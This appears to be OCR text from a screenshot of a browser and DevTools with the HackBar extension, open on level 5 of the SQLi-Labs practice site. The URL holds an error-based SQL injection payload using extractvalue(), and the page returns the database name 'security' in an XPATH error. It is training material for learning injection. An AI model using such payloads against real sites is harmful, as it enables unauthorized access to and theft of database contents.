 不安全 | sqlilabs.njhack.xyz/Less-5/?id=1%27%20A...
H
共享
Welcome Dhakkan
XPATH syntax error: '~security~'
S
DevTools - sqlilabs.njhack.xyz/Less-5/?id=1%27%20AND%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-5?id=1' AND extractvalue(1,concat(0x7e,(select database()),0x7e)) --+